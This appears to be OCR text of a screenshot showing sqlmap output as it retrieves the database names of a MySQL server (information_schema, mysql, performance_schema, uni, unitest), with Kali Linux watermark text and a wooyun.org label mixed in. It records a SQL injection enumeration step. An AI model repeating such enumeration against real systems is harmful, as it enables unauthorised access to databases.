 [17:40:58] [INFO] fetching database names
[17:40:58] [INFO] fetching number of databases
[17:40:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:40:58] [INFO] retrieved: 5
[17:41:02] [INFO] retrieved: information_schema
[17:41:33] [INFO] retrieved: mysql
[17:41:40] [INFO] retrieved: performance_schema
[17:42:00] [INFO] retrieved: uni
[17:42:06] [INFO] retrieved: unitest
KALI LINUX™
available databases [5]:
[*] information_schema
[*] mysql
"the quieter you become, the more you are able to hear"
[*] performance_schema
[*] uni
[*] unitest
www.wooyun.org